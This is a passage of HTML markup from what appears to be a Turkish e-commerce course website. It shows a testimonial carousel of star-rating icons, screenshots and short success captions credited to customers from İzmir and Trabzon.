                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Furkan K.</h3><div class="rte"><p>Kurumsal bir firmada dijital pazarlama alanında işe girdi.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.55.png?v=1758574530&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.55.png?v=1758574530&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.55.png?v=1758574530&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.55.png?v=1758574530&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.54.55.png?v=1758574530&amp;width=1420 1420w" width="1420" height="1916" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Metehan A.</h3><div class="rte"><p>Kendi mağazasında 2000+ siparişe ulaştı.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Trabzon</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&amp;width=1420 1420w" width="1420" height="1640" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Yunus K.</h3><div class="rte"><p>Kendi mağazasında 40.000+ siparişe ulaştı</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Trabzon</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&amp;width=1420 1420w" width="1420" height="1635" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
